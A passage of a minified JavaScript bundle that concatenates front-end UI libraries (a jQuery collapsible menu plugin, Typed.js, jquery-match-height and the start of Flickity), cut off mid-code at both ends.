r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

!function($){"use strict";var Typed=function(el,options){this.el=$(el);this.options=$.extend({},$.fn.typed.defaults,options);this.isInput=this.el.is("input");this.attr=this.options.attr;this.showCursor=this.isInput?false:this.options.showCursor;this.elContent=this.attr?this.el.attr(this.attr):this.el.text();this.contentType=this.options.contentType;this.typeSpeed=this.options.typeSpeed;this.startDelay=this.options.startDelay;this.backSpeed=this.options.backSpeed;this.backDelay=this.options.backDelay;this.stringsElement=this.options.stringsElement;this.strings=this.options.strings;this.strPos=0;this.arrayPos=0;this.stopNum=0;this.loop=this.options.loop;this.loopCount=this.options.loopCount;this.curLoop=0;this.stop=false;this.cursorChar=this.options.cursorChar;this.shuffle=this.options.shuffle;this.sequence=[];this.build()};Typed.prototype={constructor:Typed,init:function(){var self=this;self.timeout=setTimeout(function(){for(var i=0;i<self.strings.length;++i)self.sequence[i]=i;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.typewrite(self.strings[self.sequence[self.arrayPos]],self.strPos)},self.startDelay)},build:function(){var self=this;if(this.showCursor===true){this.cursor=$('<span class="typed-cursor">'+this.cursorChar+"</span>");this.el.after(this.cursor)}if(this.stringsElement){this.strings=[];this.stringsElement.hide();console.log(this.stringsElement.children());var strings=this.stringsElement.children();$.each(strings,function(key,value){self.strings.push($(value).html())})}this.init()},typewrite:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.typeSpeed;var self=this;self.timeout=setTimeout(function(){var charPause=0;var substr=curString.substr(curStrPos);if(substr.charAt(0)==="^"){var skip=1;if(/^\^\d+/.test(substr)){substr=/\d+/.exec(substr)[0];skip+=substr.length;charPause=parseInt(substr)}curString=curString.substring(0,curStrPos)+curString.substring(curStrPos+skip)}if(self.contentType==="html"){var curChar=curString.substr(curStrPos).charAt(0);if(curChar==="<"||curChar==="&"){var tag="";var endTag="";if(curChar==="<"){endTag=">"}else{endTag=";"}while(curString.substr(curStrPos+1).charAt(0)!==endTag){tag+=curString.substr(curStrPos).charAt(0);curStrPos++;if(curStrPos+1>curString.length){break}}curStrPos++;tag+=endTag}}self.timeout=setTimeout(function(){if(curStrPos===curString.length){self.options.onStringTyped(self.arrayPos);if(self.arrayPos===self.strings.length-1){self.options.callback();self.curLoop++;if(self.loop===false||self.curLoop===self.loopCount)return}self.timeout=setTimeout(function(){self.backspace(curString,curStrPos)},self.backDelay)}else{if(curStrPos===0){self.options.preStringTyped(self.arrayPos)}var nextString=curString.substr(0,curStrPos+1);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}curStrPos++;self.typewrite(curString,curStrPos)}},charPause)},humanize)},backspace:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.backSpeed;var self=this;self.timeout=setTimeout(function(){if(self.contentType==="html"){if(curString.substr(curStrPos).charAt(0)===">"){var tag="";while(curString.substr(curStrPos-1).charAt(0)!=="<"){tag-=curString.substr(curStrPos).charAt(0);curStrPos--;if(curStrPos<0){break}}curStrPos--;tag+="<"}}var nextString=curString.substr(0,curStrPos);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}if(curStrPos>self.stopNum){curStrPos--;self.backspace(curString,curStrPos)}else if(curStrPos<=self.stopNum){self.arrayPos++;if(self.arrayPos===self.strings.length){self.arrayPos=0;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.init()}else self.typewrite(self.strings[self.sequence[self.arrayPos]],curStrPos)}},humanize)},shuffleArray:function(array){var tmp,current,top=array.length;if(top)while(--top){current=Math.floor(Math.random()*(top+1));tmp=array[current];array[current]=array[top];array[top]=tmp}return array},reset:function(){var self=this;clearInterval(self.timeout);var id=this.el.attr("id");this.el.empty();if(typeof this.cursor!=="undefined"){this.cursor.remove()}this.strPos=0;this.arrayPos=0;this.curLoop=0;this.options.resetCallback()}};$.fn.typed=function(option){return this.each(function(){var $this=$(this),data=$this.data("typed"),options=typeof option=="object"&&option;if(data){data.reset()}$this.data("typed",data=new Typed(this,options));if(typeof option=="string")data[option]()})};$.fn.typed.defaults={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:false,backDelay:500,loop:false,loopCount:false,showCursor:true,cursorChar:"|",attr:null,contentType:"html",callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window.jQuery);

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

/*!
 * Flickity PACKAGED v1.0.0
 * Touch, responsive, flickable galleries
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * http://flickity.metafizzy.co
 * Copyright 2015 Metafizzy
 */

!function(t){function e(){}function i(t){function i(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function o(e,i){t.fn[e]=function(o){if("string"==typeof o){for(var s=n.call(arguments,1),a=0,l=this.length;l>a;a++){var h=this[a],c=t.data(h,e);if(c)if(t.isFunction(c[o])&&"_"!==o.charAt(0)){var d=c[o].apply(c,s);if(void 0!==d)return d}else r("no such method '"+o+"' for "+e+" instance");else r("cannot call methods on "+e+" prior to initialization; attempted to call '"+o+"'")}return this}return this.each(function(){var n=t.data(this,e);n?(n.option(o),n._init()):(n=new i(this,o),t.data(this,e,n))})}}if(t){var r="undefined"==typeof console?e:function(t){console.error(t)};return t.bridget=function(t,e){i(e),o(t,e)},t.bridget}}var n=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],i):i("object"==typeof exports?require("jquery"):t.jQuery)}(window),function(t){function e(t){return new RegExp("(^|\\s+)"+t+"(\\s+|$)")}function i(t,e){var i=n(t,e)?r:o;i(t,e)}var n,o,r;"classList"in document.documentElement?(n=function(t,e){return t.classList.contains(e)},o=function(t,e){t.classList.add(e)},r=function(t,e){t.classList.remove(e)}):(n=function(t,i){return e(i).test(t.className)},o=function(t,e){n(t,e)||(t.className=t.className+" "+e)},r=function(t,i){t.className=t.className.replace(e(i)," ")});var s={hasClass:n,addClass:o,removeClass:r,toggleClass:i,has:n,add:o,remove:r,toggle:i};"function"==typeof define&&define.amd?define("classie/classie",s):"object"==typeof exports?module.exports=s:t.classie=s}(window),function(){function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return-1}function i(t){return function(){return this[t].apply(this,arguments)}}var n=t.prototype,o=this,r=o.EventEmitter;n.getListeners=function(t){var e,i,n=this._getEvents();if(t instanceof RegExp){e={};for(i in n)n.hasOwnProperty(i)&&t.test(i)&&(e[i]=n[i])}else e=n[t]||(n[t]=[]);return e},n.flattenListeners=function(t){var e,i=[];for(e=0;e<t.length;e+=1)i.push(t[e].listener);return i},n.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&(e={},e[t]=i),e||i},n.addListener=function(t,i){var n,o=this.getListenersAsObject(t),r="object"==typeof i;for(n in o)o.hasOwnProperty(n)&&-1===e(o[n],i)&&o[n].push(r?i:{listener:i,once:!1});return this},n.on=i("addListener"),n.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},n.once=i("addOnceListener"),n.defineEvent=function(t){return this.getListeners(t),this},n.defineEvents=function(t){for(var e=0;e<t.length;e+=1)this.defineEvent(t[e]);return this},n.removeListener=function(t,i){var n,o,r=this.getListenersAsObject(t);for(o in r)r.hasOwnProperty(o)&&(n=e(r[o],i),-1!==n&&r[o].splice(n,1));return this},n.off=i("removeListener"),n.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},n.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},n.manipulateListeners=function(t,e,i){var n,o,r=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(n=i.length;n--;)r.call(this,e,i[n]);else for(n in e)e.hasOwnProperty(n)&&(o=e[n])&&("function"==typeof o?r.call(this,n,o):s.call(this,n,o));return this},n.removeEvent=function(t){var e,i=typeof t,n=this._getEvents();if("string"===i)delete n[t];else if(t instanceof RegExp)for(e in n)n.hasOwnProperty(e)&&t.test(e)&&delete n[e];else delete this._events;return this},n.removeAllListeners=i("removeEvent"),n.emitEvent=function(t,e){var i,n,o,r,s=this.getListenersAsObject(t);for(o in s)if(s.hasOwnProperty(o))for(n=s[o].length;n--;)i=s[o][n],i.once===!0&&this.removeListener(t,i.listener),r=i.listener.apply(this,e||[]),r===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},n.trigger=i("emitEvent"),n.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},n.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},n._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},n._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return o.EventEmitter=r,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:o.EventEmitter=t}.call(this),function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,n=function(){};i.addEventListener?n=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(n=function(t,i,n){t[i+n]=n.handleEvent?function(){var i=e(t);n.handleEvent.call(n,i)}:function(){var i=e(t);n.call(t,i)},t.attachEvent("on"+i,t[i+n])});var o=function(){};i.removeEventListener?o=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(o=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(n){t[e+i]=void 0}});var r={bind:n,unbind:o};"function"==typeof define&&define.amd?define("eventie/eventie",r):"object"==typeof exports?module.exports=r:t.eventie=r}(window),function(t){function e(t){if(t){if("string"==typeof n[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,o=0,r=i.length;r>o;o++)if(e=i[o]+t,"string"==typeof n[e])return e}}var i="Webkit Moz ms Ms O".split(" "),n=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return e}):"object"==typeof exports?module.exports=e:t.getStyleProperty=e}(window),function(t){function e(t){var e=parseFloat(t),i=-1===t.indexOf("%")&&!isNaN(e);return i&&e}function i(){}function n(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i=s.length;i>e;e++){var n=s[e];t[n]=0}return t}function o(i){function o(){if(!p){p=!0;var n=t.getComputedStyle;if(h=function(){var t=n?function(t){return n(t,null)}:function(t){return t.currentStyle};return function(e){var i=t(e);return i||r("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),i}}(),c=i("boxSizing")){var o=document.createElement("div");o.style.width="200px",o.style.padding="1px 2px 3px 4px",o.style.borderStyle="solid",o.style.borderWidth="1px 2px 3px 4px",o.style[c]="border-box";var s=document.body||document.documentElement;s.appendChild(o);var a=h(o);d=200===e(a.width),s.removeChild(o)}}}function a(t){if(o(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var i=h(t);if("none"===i.display)return n();var r={};r.width=t.offsetWidth,r.height=t.offsetHeight;for(var a=r.isBorderBox=!(!c||!i[c]||"border-box"!==i[c]),p=0,u=s.length;u>p;p++){var f=s[p],v=i[f];v=l(t,v);var y=parseFloat(v);r[f]=isNaN(y)?0:y}var g=r.paddingLeft+r.paddingRight,m=r.paddingTop+r.paddingBottom,b=r.marginLeft+r.marginRight,x=r.marginTop+r.marginBottom,S=r.borderLeftWidth+r.borderRightWidth,C=r.borderTopWidth+r.borderBottomWidth,w=a&&d,E=e(i.width);E!==!1&&(r.width=E+(w?0:g+S));var P=e(i.height);return P!==!1&&(r.height=P+(w?0:m+C)),r.innerWidth=r.width-(g+S),r.innerHeight=r.height-(m+C),r.outerWidth=r.width+b,r.outerHeight=r.height+x,r}}function l(e,i){if(t.getComputedStyle||-1===i.indexOf("%"))return i;var n=e.style,o=n.left,r=e.runtimeStyle,s=r&&r.left;return s&&(r.left=e.currentStyle.left),n.left=i,i=n.pixelLeft,n.left=o,s&&(r.left=s),i}var h,c,d,p=!1;return a}var r="undefined"==typeof console?i:function(t){console.error(t)},s=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],o):"object"==typeof exports?module.exports=o(require("desandro-get-style-property")):t.getSize=o(t.getStyleProperty)}(window),function(t){function e(t){"function"==typeof t&&(e.isReady?t():s.push(t))}function i(t){var i="readystatechange"===t.type&&"complete"!==r.readyState;e.isReady||i||n()}function n(){e.isReady=!0;for(var t=0,i=s.length;i>t;t++){var n=s[t];n()}}function o(o){return"complete"===r.readyState?n():(o.bind(r,"DOMContentLoaded",i),o.bind(r,"readystatechange",i),o.bind(t,"load",i)),e}var r=t.document,s=[];e.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],o):"object"==typeof exports?module.exports=o(require("eventie")):t.docReady=o(t.eventie)}(window),function(t){function e(t,e){return t[s](e)}function i(t){if(!t.parentNode){var e=document.createDocumentFragment();e.appendChild(t)}}function n(t,e){i(t);for(var n=t.parentNode.querySelectorAll(e),o=0,r=n.length;r>o;o++)if(n[o]===t)return!0;return!1}function o(t,n){return i(t),e(t,n)}var r,s=function(){if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0,n=e.length;n>i;i++){var o=e[i],r=o+"MatchesSelector";if(t[r])return r}}();if(s){var a=document.createElement("div"),l=e(a,"div");r=l?e:o}else r=n;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return r}):"object"==typeof exports?module.exports=r:window.matchesSelector=r}(Element.prototype),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("doc-ready"),require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.docReady,t.matchesSelector)}(window,function(t,e,i){function n(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()}var o={};o.extend=function(t,e){for(var i in e)t[i]=e[i];return t},o.modulo=function(t,e){return(t%e+e)%e};var r=Object.prototype.toString;o.isArray=function(t){return"[object Array]"==r.call(t)},o.makeArray=function(t){var e=[];if(o.isArray(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e},o.indexOf=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,n=t.length;n>i;i++)if(t[i]===e)return i;return-1},o.removeFrom=function(t,e){var i=o.indexOf(t,e);-1!=i&&t.splice(i,1)},o.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1==t.nodeType&&"string"==typeof t.nodeName},o.setText=function(){function t(t,i){e=e||(void 0!==document.documentElement.textContent?"textContent":"innerText"),t[e]=i}var e;return t}(),o.getParent=function(t,e){for(;t!=document.body;)if(t=t.parentNode,i(t,e))return t},o.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},o.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.filterFindElements=function(t,e){t=o.makeArray(t);for(var n=[],r=0,s=t.length;s>r;r++){var a=t[r];if(o.isElement(a))if(e){i(a,e)&&n.push(a);for(var l=a.querySelectorAll(e),h=0,c=l.length;c>h;h++)n.push(l[h])}else n.push(a)}return n},o.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i||100)}};var s=t.jQuery,a=t.console;return o.htmlInit=function(t,i){e(function(){for(var e=n(i),o=document.querySelectorAll(".js-"+e),r="data-"+e+"-options",l=0,h=o.length;h>l;l++){var c,d=o[l],p=d.getAttribute(r);try{c=p&&JSON.parse(p)}catch(u){a&&a.error("Error parsing "+r+" on "+d.nodeName.toLowerCase()+(d.id?"#"+d.id:"")+": "+u);continue}var f=new t(d,c);s&&s.data(d,i,f)}})},o}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/cell",["get-size/get-size"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("get-size")):(t.Flickity=t.Flickity||{},t.Flickity.Cell=e(t,t.getSize))}(window,function(t,e){function i(t,e){this.element=t,this.parent=e,this.create()}var n="attachEvent"in t;return i.prototype.create=function(){this.element.style.position="absolute",n&&this.element.setAttribute("unselectable","on"),this.x=0,this.shift=0},i.prototype.destroy=function(){this.element.style.position="";var t=this.parent.originSide;this.element.style[t]=""},i.prototype.getSize=function(){this.size=e(this.element)},i.prototype.setPosition=function(t){this.x=t,this.setDefaultTarget(),this.renderPosition(t)},i.prototype.setDefaultTarget=function(){var t="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[t]+this.size.width*this.parent.cellAlign},i.prototype.renderPosition=function(t){var e=this.parent.originSide;this.element.style[e]=this.parent.getPositionValue(t)},i.prototype.wrapShift=function(t){this.shift=t,this.renderPosition(this.x+this.parent.slideableWidth*t)},i.prototype.remove=function(){this.element.parentNode.removeChild(this.element)},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/animate",["get-style-property/get-style-property","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("desandro-get-style-property"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=e(t,t.getStyleProperty,t.fizzyUIUtils))}(window,function(t,e,i){for(var n,o=0,r="webkit moz ms o".split(" "),s=t.requestAnimationFrame,a=t.cancelAnimationFrame,l=0;l<r.length&&(!s||!a);l++)n=r[l],s=s||t[n+"RequestAnimationFrame"],a=a||t[n+"CancelAnimationFrame"]||t[n+"CancelRequestAnimationFrame"];s&&a||(s=function(e){var i=(new Date).getTime(),n=Math.max(0,16-(i-o)),r=t.setTimeout(function(){e(i+n)},n);return o=i+n,r},a=function(e){t.clearTimeout(e)});var h={};h.startAnimation=function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},h.animate=function(){this.applySelectedAttraction();var t=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating){var e=this;s(function(){e.animate()})}};var c=e("transform"),d=!!e("perspective");return h.positionSlider=function(){var t=this.x;this.options.wrapAround&&this.cells.length>1&&(t=i.modulo(t,this.slideableWidth),t-=this.slideableWidth,this.shiftWrapCells(t)),t+=this.cursorPosition,t=this.options.rightToLeft&&c?-t:t;var e=this.getPositionValue(t);c?this.slider.style[c]=d&&this.isAnimating?"translate3d("+e+",0,0)":"translateX("+e+")":this.slider.style[this.originSide]=e},h.positionSliderAtSelected=function(){if(this.cells.length){var t=this.cells[this.selectedIndex];this.x=-t.target,this.positionSlider()}},h.getPositionValue=function(t){return this.options.percentPosition?.01*Math.round(t/this.size.innerWidth*1e4)+"%":Math.round(t)+"px"},h.settle=function(t){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*t)||this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,d&&this.positionSlider(),this.dispatchEvent("settle"))},h.shiftWrapCells=function(t){var e=this.cursorPosition+t;this._shiftCells(this.beforeShiftCells,e,-1);var i=this.size.innerWidth-(t+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},h._shiftCells=function(t,e,i){for(var n=0,o=t.length;o>n;n++){var r=t[n],s=e>0?i:0;r.wrapShift(s),e-=r.size.outerWidth}},h._unshiftCells=function(t){if(t&&t.length)for(var e=0,i=t.length;i>e;e++)t[e].wrapShift(0)},h.integratePhysics=function(){this.velocity+=this.accel,this.x+=this.velocity,this.velocity*=this.getFrictionFactor(),this.accel=0},h.applyForce=function(t){this.accel+=t},h.getFrictionFactor=function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},h.getRestingPosition=function(){return this.x+this.velocity/(1-this.getFrictionFactor())},h.applySelectedAttraction=function(){var t=this.cells.length;if(!this.isPointerDown&&!this.isFreeScrolling&&t){var e=this.cells[this.selectedIndex],i=this.options.wrapAround&&t>1?this.slideableWidth*Math.floor(this.selectedIndex/t):0,n=-1*(e.target+i)-this.x,o=n*this.options.selectedAttraction;this.applyForce(o)}},h}),function(t,e){if("function"==typeof define&&define.amd)define("flickity/js/flickity",["classie/classie","eventEmitter/EventEmitter","eventie/eventie","get-size/get-size","fizzy-ui-utils/utils","./cell","./animate"],function(i,n,o,r,s,a,l){return e(t,i,n,o,r,s,a,l)});else if("object"==typeof exports)module.exports=e(t,require("desandro-classie"),require("wolfy87-eventemitter"),require("eventie"),require("get-size"),require("fizzy-ui-utils"),require("./cell"),require("./animate"));else{var i=t.Flickity;t.Flickity=e(t,t.classie,t.EventEmitter,t.eventie,t.getSize,t.fizzyUIUtils,i.Cell,i.animatePrototype)}}(window,function(t,e,i,n,o,r,s,a){function l(t,e){for(t=r.makeArray(t);t.length;)e.appendChild(t.shift())}function h(t,e){var i=r.getQueryElement(t);return i?(this.element=i,c&&(this.$element=c(this.element)),this.options=r.extend({},this.constructor.defaults),this.option(e),void this._create()):void(p&&p.error("Bad element for Flickity: "+(i||t)))}var c=t.jQuery,d=t.getComputedStyle,p=t.console,u=0,f={};h.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},h.createMethods=[],r.extend(h.prototype,i.prototype),h.prototype._create=function(){var e=this.guid=++u;this.element.flickityGUID=e,f[e]=this,this.selectedIndex=this.options.initialIndex||0,this.restingFrames=0,this.x=0,this.velocity=0,this.accel=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",h.setUnselectable(this.viewport),this._createSlider(),(this.options.resize||this.options.watchCSS)&&(n.bind(t,"resize",this),this.isResizeBound=!0);for(var i=0,o=h.createMethods.length;o>i;i++){var r=h.createMethods[i];this[r]()}this.options.watchCSS?this.watchCSS():this.activate()},h.prototype.option=function(t){r.extend(this.options,t)},h.prototype.activate=function(){if(!this.isActive){this.isActive=!0,e.add(this.element,"flickity-enabled"),this.options.rightToLeft&&e.add(this.element,"flickity-rtl");var t=this._filterFindCellElements(this.element.children);l(t,this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.getSize(),this.reloadCells(),this.setGallerySize(),this.options.accessibility&&(this.element.tabIndex=0,n.bind(this.element,"keydown",this)),this.emit("activate"),this.positionSliderAtSelected(),this.select(this.selectedIndex)}},h.prototype._createSlider=function(){var t=document.createElement("div");t.className="flickity-slider",t.style[this.originSide]=0,this.slider=t},h.prototype._filterFindCellElements=function(t){return r.filterFindElements(t,this.options.cellSelector)},h.prototype.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},h.prototype._makeCells=function(t){for(var e=this._filterFindCellElements(t),i=[],n=0,o=e.length;o>n;n++){var r=e[n],a=new s(r,this);i.push(a)}return i},h.prototype.getLastCell=function(){return 